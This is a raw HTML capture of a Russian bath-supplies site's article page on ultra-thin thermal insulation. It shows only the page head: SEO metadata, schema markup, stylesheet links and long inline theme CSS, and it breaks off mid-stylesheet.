

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/
body_size: 51366
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Сверхтонкая теплоизоляция: обзор самых тонких утеплителей</title><meta name="description" content="Рейтинг лучших утеплителей для стен дома снаружи и внутри. Виды утеплителей и их характеристики, советы по выбору утеплителя, плюсы и минусы каждого." /><link rel="canonical" href="https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Сверхтонкая теплоизоляция: обзор самых тонких утеплителей" /><meta property="og:description" content="Рейтинг лучших утеплителей для стен дома снаружи и внутри. Виды утеплителей и их характеристики, советы по выбору утеплителя, плюсы и минусы каждого." /><meta property="og:url" content="https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T15:43:27+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/","url":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/","name":"Сверхтонкая теплоизоляция: обзор самых тонких утеплителей","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/#primaryimage"},"image":{"@id":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T15:43:27+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Рейтинг лучших утеплителей для стен дома снаружи и внутри. Виды утеплителей и их характеристики, советы по выбору утеплителя, плюсы и минусы каждого.","breadcrumb":{"@id":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/#primaryimage","url":"https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/b/a/a/baa8ba16a046ac9edc75b183fb3d2b5f.jpeg","width":491,"height":320,"caption":"Теплоизоляция «броня»: сверхтонкий жидкий состав для утепления стен внутри дома, характеристики утеплителя, отзывы пользователей"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/sverhtonkaa-teploizolacia-obzor-samyh-tonkih-uteplitelej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Тонкий утеплитель для стен внутри"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget 